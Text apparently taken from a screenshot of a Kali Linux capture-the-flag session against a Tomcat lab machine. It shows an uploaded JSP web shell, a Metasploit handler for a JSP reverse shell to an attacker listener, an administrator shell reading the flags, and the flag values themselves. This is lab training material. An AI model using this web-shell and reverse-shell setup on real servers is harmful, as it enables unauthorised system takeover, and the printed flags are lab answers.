 root@kali: ~/Downloads
root@kali: ~/Downloads × root
root@kali: ~/Downloads 276x49
Mozilla Firefox
apache... GitHub ... Metasploit... Admin ... Apache Co... Apache... tomcat ... Apache... Tomcat... CVE-20... tomcat...
10.10.10.95:8080/shell/asvbdhzil.jsp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018  07:09 AM    <DIR>          .
06/19/2018  07:09 AM    <DIR>          ..
06/19/2018  07:11 AM                88 2 for the price of 1.txt
1 File(s)             88 bytes
2 Dir(s)  27,553,374,208 bytes free
C:\Users\Administrator\Desktop\flags>attrib
attrib
A            C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt
C:\Users\Administrator\Desktop\flags>type  "2 for the price of 1.txt"
type  "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
C:\Users\Administrator\Desktop\flags>exit
[*] 10.10.10.95 - Command shell session 5 closed.  Reason: Died from EOFError
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (java/jsp_shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.7       yes       The listen address
LPORT  1337             yes       The listen port
SHELL                   no        The system shell to use.
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >
Desktop
C:\Users\Administrator\Desktop>attrib
attrib
A  SH        C:\Users\Administrator\Desktop\desktop.ini
C:\Users\Administrator\Desktop>type desktop.ini
type desktop.ini
[.ShellClassInfo]
LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21769
IconResource=%SystemRoot%\system32\imageres.dll,-183
C:\Users\Administrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir /a
dir /a
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018  07:09 AM    <DIR>          .
06/19/2018  07:09 AM    <DIR>          ..
06/19/2018  07:11 AM                88 2 for the price of 1.txt
1 File(s)             88 bytes
2 Dir(s)  27,553,374,208 bytes free
C:\Users\Administrator\Desktop\flags>attrib
attrib
A            C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt
C:\Users\Administrator\Desktop\flags>type  "2 for the price of 1.txt"
type  "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
C:\Users\Administrator\Desktop\flags>